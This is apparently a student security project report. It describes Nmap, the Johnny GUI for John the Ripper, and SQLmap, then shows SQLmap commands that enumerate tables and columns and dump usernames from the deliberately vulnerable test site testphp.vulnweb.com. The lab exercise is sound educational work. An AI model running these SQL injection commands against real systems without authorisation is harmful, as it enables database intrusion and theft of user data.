

Security Project Millstone 1

G3

**Team Members**

|  |  |
| --- | --- |
| **Name** | **ID** |
| Shahad Emad Aljiaan | 2200003861 |
| Amal Mohammed Alotaibi | 2200001746 |
| Wadha Nayef Alsheddi | 2200003246 |
| Asma Zaher Alshehri | 2200000484 |

**Introduction**

In this project, we will take a closer look at 3 kali Linux tools which are Nmap, Johnny and SQLmap. We will discuss the definition, features and implementation on kali Linux.

**1- Network Mapper (“Nmap”):**

Nmap is an open-source security auditing tool that can be used for preventative security auditing of all networks, list all ports, determine whether or not they are open and detect all vulnerabilities on all types of devices. It can also be used to audit servers, routers, and mobile devices. Nmap can be run under all operating systems, including Linux, Windows, and Mac OS.

Features:

* Flexible: Detects IP filtering, routers, firewalls, and other obstacles on networks, including TCP and UDP port scanning. Also detects operating systems, versions, pings, and more.
* Easy: Nmap is available as a command-line as well as a graphical user interface (GUI) version for the convenience of those who do not wish to compile Nmap from source.
* Powerful: It has been used to perform massive network scans on networks with literally hundreds of thousands of devices using Nmap.

**2- Johnny:**

Johnny is an open-source cross-platform, written in C++. It is designed to have the ability to run on many desktop platforms. Johnny provides graphical user interface (GUI) to aid the use of John the Ripper, a password-cracking program that is considered to be powerful. Generally, weak passwords are the most likely to be used with this type of tool.

Apart from enhancing the astounding capabilities and features offered by John the Ripper, Johnny attempts to simplify, automate, and add additional functionality to the password-cracking process. This includes amelioratinghash/password progress, session management, and helping to easily define complex attack rules and to give responses as well as statistics.

Features:

* The ability to pick out and deselect individual hashes from being dealt with during the cracking sessions.
* Searching and filtering out password tables. All columns shall be searched against each other unless it was specified not to do so.
* Provide features supported by Jumbo attract modes as well as JTRcore.
* The ability to guess passwords via the guessing function provided in the tool.
* The ability to validate JTR path.

**3-SQLmap:**

SQLmap is an open-source penetration testing tool used to detect and exploit SQL injection flaws, as well as gaining access to database servers. The tool includes an efficient detection engine, various features for penetration testers, and numerous switches that allow gives access to database, fetch data, access the underlying file system, and execute commands on the operating system using out-of-band connections, the process is from database fingerprinting to database retrieval.

Features:

* Support many database management systems such as: MySQL, Microsoft access and MySQL
* Enable the direct connection to the database without having to go through any SQL injections by providing the database management system credentials, database name and IP address which can directly allow to connect to the database.
* Provide time arrival estimation by displaying the amount of time it will take to retrieve the queries' result and it will display for each query in real time to give users a clear vision about what is happening.
* Queries and their results (even in the case of partial retrieving) will be automatically saved in the form of a text file, which is parsed to resume injections.
* can detect and exploit five types of the SQL injections which are:

-Boolean based blind

-Stacked queries

-Union query

-Time based blind

-Error based

**Kali Linux**

**SQLmap:**





* From vulnweb website, using Acuart:



* Using The following command to view the tables of database:

-u <http://testphp.vulweb.com/artists.php?artist=1> -D acuart –tables





* Using The following command to view the columns of the user table:

-u <http://testphp.vulweb.com/artists.php?artist=1> -D acuart -T users --columns





* Using The following command to view the user name:

-u <http://testphp.vulweb.com/artists.php?artist=1> -D acuart -T users -C uname –dump



